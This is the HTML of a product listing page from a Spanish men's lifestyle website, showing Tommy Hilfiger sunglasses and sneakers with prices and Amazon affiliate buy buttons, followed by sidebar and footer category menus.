																	<li class="product type-product post-810306 status-publish first instock product_cat-accesorios product_cat-categorias product_cat-gafas-de-sol product_cat-gafas-y-accesorios product_cat-mujer product_cat-ropa has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/tommy-hilfiger-gafas-de-sol-rectangulares-th-1985/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41Vp%2B1evfjL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Tommy Hilfiger &#8211; Gafas de sol Rectangulares TH 1985</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>73,28<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B00W3IMX7K/?tag=hombremoderno-21" rel="nofollow" data-product_id="810306" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-810026 status-publish instock product_cat-accesorios product_cat-categorias product_cat-gafas-de-sol product_cat-gafas-y-accesorios product_cat-hombre product_cat-ropa has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/tommy-hilfiger-th-1555-s-gafas-de-sol-para-hombre-multicolor-bl-redwht-49/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31SVHyGbQPL.jpg?resize=300%2C273&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Tommy Hilfiger Gafas de Sol para Hombre</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>92,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B07BQD9V8X/?tag=hombremoderno-21" rel="nofollow" data-product_id="810026" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-806042 status-publish instock product_cat-accesorios product_cat-categorias product_cat-gafas-de-sol product_cat-gafas-y-accesorios product_cat-hombre product_cat-mujer product_cat-ropa has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/tommy-hilfiger-th-1426-s-nr-gafas-de-sol-unisex-adulto-blue-crystal-48/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31eaoXobvuL.jpg?resize=300%2C259&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Tommy Hilfiger Gafas Unisex Adulto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,41<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B01IP04C7I/?tag=hombremoderno-21" rel="nofollow" data-product_id="806042" data-product_sku="TH1426/SNR_Y57-48" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-805976 status-publish last instock product_cat-accesorios product_cat-categorias product_cat-gafas-de-sol product_cat-gafas-y-accesorios product_cat-hombre product_cat-mujer product_cat-ropa has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/tommy-hilfiger-th-1480-o-s-9o-gafas-de-sol-unisex-adulto-blue-51/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41r3DxLv7AL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Tommy Hilfiger Gafas de Sol Unisex Adulto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>111,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B0725XPFPK/?tag=hombremoderno-21" rel="nofollow" data-product_id="805976" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-804507 status-publish first instock product_cat-accesorios product_cat-categorias product_cat-gafas-de-sol product_cat-gafas-y-accesorios product_cat-hombre product_cat-mujer product_cat-ropa has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/tommy-hilfiger-th-1471-s-ir-gafas-de-sol-unisex-adulto-dark-50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31gUMbauuQL.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Tommy Hilfiger TH 1471/S IR Gafas de Sol, Dark, 50 Unisex-Adulto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>125,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B00CUE9APK/?tag=hombremoderno-21" rel="nofollow" data-product_id="804507" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-797087 status-publish instock product_cat-categorias product_cat-zapatillas product_cat-zapatos product_cat-zapatos-para-hombre product_cat-zapatos-y-complementos has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/tommy-hilfiger-h2285arlow-1d-zapatillas-para-hombre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41LxTAsbfVL.jpg?resize=300%2C247&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Tommy Hilfiger H2285arlow 1d, Zapatillas Hombre</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>54,49<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B071FNHRD4/?tag=hombremoderno-21" rel="nofollow" data-product_id="797087" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
									
				</ul>

				
												</div>
							</div>
							<div class="td-pb-span4 td-main-sidebar">
								<div class="td-ss-main-sidebar">
									<aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>								</div>
							</div>
									</div>
		</div>
	</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
